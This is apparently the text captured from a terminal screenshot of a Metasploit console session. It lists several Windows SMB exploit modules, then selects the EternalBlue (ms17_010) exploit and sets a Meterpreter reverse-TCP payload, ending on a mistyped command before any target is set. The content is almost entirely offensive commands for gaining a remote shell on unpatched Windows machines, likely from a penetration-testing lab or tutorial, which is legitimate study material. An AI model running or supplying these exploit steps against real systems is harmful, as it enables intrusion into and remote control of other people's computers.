 Shell No. 1
File Actions Edit View Help
use exploit/windows/smb/ms06_070_wkssvc
use exploit/windows/smb/ms07_029_msdns_zonename
use exploit/windows/smb/ms08_067_netapi
use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
use exploit/windows/smb/ms10_046_shortcut_icon_dllloader
use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms17_010_eternalblue_win8
use exploit/windows/smb/ms17_010_psexec
msf5 exploit(multi/handler) > use exploit/windows/smb/ms17_
010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payloa
d windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > showop
[-] Unknown command: showop.
msf5 exploit(windows/smb/ms17_010_eternalblue) >